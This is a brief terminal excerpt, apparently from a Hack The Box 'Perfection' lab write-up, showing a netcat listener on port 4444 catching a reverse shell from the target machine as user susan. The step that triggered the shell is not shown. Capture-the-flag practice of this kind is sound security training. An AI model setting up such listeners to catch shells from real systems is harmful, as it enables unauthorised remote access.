 ┌──(tanades㉿kali)-[~/HTB/Perfection/nmap]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.11.253] 37684
bash: cannot set terminal process group (1009): Inappropriate ioctl for device
bash: no job control in this shell
susan@perfection:~/ruby_app$